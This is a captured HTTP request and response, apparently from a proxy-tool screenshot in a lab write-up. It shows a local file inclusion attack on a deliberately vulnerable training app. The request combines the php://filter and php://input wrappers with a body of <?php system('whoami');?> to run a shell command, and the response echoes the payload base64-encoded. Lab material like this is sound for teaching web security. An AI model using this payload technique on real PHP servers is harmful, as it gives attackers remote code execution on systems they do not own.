 Request
Raw Params Headers Hex XML
GET
/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=php://input
HTTP/1.1
Host: 172.24.252.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vtni5pa9ieqv950rv71f0m4fc0; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25
<?php system('whoami');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2017 06:17:15 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4079
Connection: close
Content-Type: text/html;charset=utf-8
PD9waHAgc3lzdGVtKCd3aG9hbWknKTs/Pg==
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">